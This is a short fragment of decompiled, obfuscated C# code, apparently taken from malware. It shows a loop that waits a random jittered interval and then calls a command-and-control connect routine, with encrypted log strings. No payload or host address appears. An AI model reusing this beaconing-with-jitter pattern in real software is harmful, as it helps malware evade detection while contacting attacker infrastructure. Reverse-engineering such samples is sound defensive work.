 73 // Token: 0x060001E9 RID: 489 RVA: 0x0000ADBC File Offset: 0x00008FBC
74 private void AY()
75 {
76 while (true)
77 {
78 try
79 {
80 this.CalcTimeByNextDoubleToSleep_yY();
81 this.AboutCCconect_Bb();
82 }
83 catch (Exception l)
84 {
85 pG.EZ(Kg.DecryptStr("Sw24HqWwijWqt2H}jqRw4H4pwHWtHmd7"), new object[]
86 {
87 AX.I8(l)
88 });
89 }
90 }
91 }
private void CalcTimeByNextDoubleToSleep_yY()
{
TimeSpan[] array = pG.SO();
TimeSpan timeSpan = AX.CalcTimeByNextDouble_W8(this.rP, array[0], array[1]);
DateTime d = pG.TO();
while (true)
{
TimeSpan timeSpan2 = DateTime.Now - d;
if (timeSpan2 >= timeSpan)
{
break;
}
Thread.Sleep(AX.aP(timeSpan - timeSpan2, this.Kb));
}
}
public static TimeSpan CalcTimeByNextDouble_W8(Random u8, TimeSpan s8, TimeSpan N8)
{
if (s8 > N8)
{
TimeSpan arg_10_0 = s8;
s8 = N8;
N8 = arg_10_0;
}
long num = AX.W8(u8, N8.Ticks - s8.Ticks);
return new TimeSpan(s8.Ticks + num);
}
public static long W8(Random u8, long N8)
{
return (long)(u8.NextDouble() * (double)N8);
}